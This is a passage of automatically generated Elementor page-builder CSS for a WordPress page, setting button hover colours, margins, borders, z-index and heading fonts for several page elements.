.elementor-element.elementor-element-ebe7f2f .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2868 .elementor-element.elementor-element-ebe7f2f .elementor-button:hover svg, .elementor-2868 .elementor-element.elementor-element-ebe7f2f .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-2868 .elementor-element.elementor-element-0c17551 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-2868 .elementor-element.elementor-element-fd64b7b > .elementor-widget-container{padding:0px 0px 12px 0px;border-style:dashed;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );}.elementor-2868 .elementor-element.elementor-element-fd64b7b{z-index:99;}.elementor-2868 .elementor-element.elementor-element-fd64b7b .elementor-heading-title{font-family:"Yantramanav", Sans-serif;font-size:16px;font-weight:700;color:var( --e-global-color-secondary );}.elementor-2868 .elementor-element.elementor-element-ab3bcc0 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-2868 .elementor-element.elementor-element-ab3bcc0{z-index:0;}.elementor-2868 .elementor-element.elementor-element-45ff0c8 .elementor-button{background-color:#02010100;fill:var( --e-global-color-lighter );color:var( --e-global-color-lighter );padding:0px 0px 0px 0px;}.elementor-2868 .elementor-element.elementor-element-45ff0c8 .elementor-button:hover, .elementor-2868 .elementor-element.elementor-element-45ff0c8 .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-primary );}.elementor-2868 .elementor-element.elementor-element-45ff0c8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2868 .elementor-element.elementor-element-45ff0c8 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2868 .elementor-element.elementor-element-45ff0c8 .elementor-button:hover svg, .elementor-2868 .elementor-element.elementor-element-45ff0c8 .elementor-button:focus svg{fill:var( --e-global-color-primary );}